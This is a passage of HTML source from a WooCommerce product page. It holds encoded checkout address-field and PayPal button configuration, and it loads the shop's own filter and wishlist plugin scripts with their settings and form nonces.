A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_US%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"c88df00efc","render_remaining_terms":"6636cebe36","get_filter_terms":"75428fb6f2"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 